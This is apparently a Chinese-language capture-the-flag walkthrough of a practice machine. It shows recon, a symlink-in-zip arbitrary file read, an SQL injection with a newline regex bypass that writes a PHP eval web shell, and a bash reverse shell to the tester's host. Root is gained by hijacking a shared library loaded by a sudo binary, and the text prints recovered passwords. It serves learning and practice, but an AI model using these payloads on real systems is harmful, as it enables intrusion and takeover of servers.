信息搜集
nmap
1 | sudo nmap -p- -sT -min-rate 3000 10.10.11.229 |
dirsearch
1 | dirsearch -u http://10.10.11.229/ |
文件包含



/shop存在文件包含漏洞(只能包含php),猜测源码是$page."php"之类的
任意文件读取


/upload.php存在任意文件读取;上传单个以pdf为后缀压缩的zip文件;可以用软连接读取任意文件;
1 | ln -s /etc/passwd pass.pdf |
zip命令中的--symlinks选项用于指示zip命令在创建存档时如何处理符号链接。如果使用了–symlinks选项,zip命令将会存储符号链接本身,而不是符号链接所指向的文件。这意味着解压缩存档后,符号链接将会保留其链接关系,而不是被解压成实际的文件。
上传pass.zip文件,用bp抓包就可以读取到/etc/passwd;依次读取shop/index.php,/shop/cat.php等文件
1 | #/var/www/html/shop/index.php |
1 | #/var/www/html/shop/cat.php |
1 | ##/var/www/html/shop/products.php |
1 | #/var/www/html/functions.php |
1 | #/var/www/html/upload.php |
代码审计+sql
四个文件基本存在漏洞点的地方就是在cart.php的sql查询中
1 | if(preg_match("/^.*[A-Za-z!#$%^&*()\-_=+{}\[\]\\|;:'\",.<>\/?]|[^0-9]$/", $product_id, $match) || preg_match("/^.*[A-Za-z!#$%^&*()\-_=+{}[\]\\|;:'\",.<>\/?]/i", $quantity, $match)) { |
要想办法绕过"/^.*[A-Za-z!#$%^&*()\-_=+{}\[\]\\|;:'\",.<>\/?]|[^0-9]$/";这个正则匹配就是:如果你是以A-Za-z!#$%^&*()\-_=+{}\[\]\\|;:'\",.<>\/?这其中的字符开头或者以一个非数字结尾的话就会匹配成功
- ^:匹配输入的开始位置。
- .*:匹配任意字符(除换行符之外)零次或多次。
- [A-Za-z!#$%^&*()-_=+{}[]\|;:’”,.<>/?]:匹配任意一个字母或特殊字符。
- |:表示或者的意思。
- [^0-9]:匹配除数字之外的任意字符。
- $:匹配输入的结束位置。
我们这里就是利用了.*不匹配\n的特性来绕过正则匹配的
并且$pdo->query($sql)->fetch(PDO::FETCH_ASSOC);存在堆叠注入
webshell
现在思路比较清楚了,利用sql注入 into outfile上传木马,再文件包含木马;为什么要包含?直接把🐎放在/var/www/html/下,在访问不就可以了吗?确实,想的很美好;但是在上马的过程中会发现/var/www/html/一直不成功,猜测是没有权限,只能将🐎放在其他有权限的地方,再包含利用。
1 | %0a'; select '<?php phpinfo();eval($_REQUEST[1]);?>' into outfile '/var/lib/mysql/shell.php'; --1 |
1 | POST /shop/index.php?page=cart |
再反弹webshell,成功拿到rektsu用户
1 | "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.13/5555 0>&1'" |
成功拿到shell,我们再回去看一下之前没有上传成功是不是没有权限导致的;
1 | rektsu@zipping:/var/www$ ls -l /var/www |
这里有就有点懵逼了,为什么/var/www/html/shop有权限却没有上传成功;/var/lib/mysql没有权限却成功了,奇怪;
后来又想了一下是sql对写入文件的目录有限制
在MySQL中,secure_file_priv变量用于限制INTO OUTFILE语句写入文件的目录。如果该变量没有设置或者设置为空,那么MySQL服务器将使用默认的数据目录来保存文件。
登陆数据库看一下;果然和我猜想的一样;为空,使用默认的数据目录来保存文件
1 | mysql -h localhost -u root -pMySQL_P@ssw0rd! |
提权
sudo -l发现可以运行一个二进制文件/usr/bin/stock;
1 | rektsu@zipping:/var/www$ sudo -l |
将/usr/bin/stock文件下载到本地gdb调试;
这里要我们输入密码,我们不知道,先输入垃圾字符

这个存在一个checkAuth,应该是验证密码的函数,按s跟进看一下这个函数在干嘛

可以看到将我们输入的字符与St0ckM4nager作比较;说明St0ckM4nager就是password

第二次调试:输入正确的密码,看看下面会执行什么
这里调用了dlopen函数并且文件名是/home/rektsu/.config/libcounter.so

在C语言中,dlopen函数用于动态加载共享库(也称为动态链接库)并返回一个句柄,以便在运行时使用库中的函数和符号。
一下就想到LD-PRELOAD劫持so文件到达提权的目的。ls -l /home/rektsu/.config/libcounter.so 并没有这个文件。需要我们再本地制作恶意的动态链接库;
1 |
|
生成恶意动态链接库:gcc hack.c -fPIC -shared -o libcounter.so -nostartfiles
1 | wget 10.10.16.13:8000/libcounter.so |
总结
nmap搜集到80端口开放;dirsearch搜集/upload.php,/shop;其中/shop/index?page=存在包含任意php文件漏洞;/upload.php存在任意文件读取,读取到/var/www/html/shop/cart.php发现存在sql注入;可以利用into outfile注入🐎;再利用文件包含🐎;反弹shell得到rektsu用户;sudo -l发现sudo运行/usr/bin/stock文件,下载到本地调试,发现stock加载了动态链接库/home/rektsu/.config/libcounter.so;劫持动态链接库来提权。
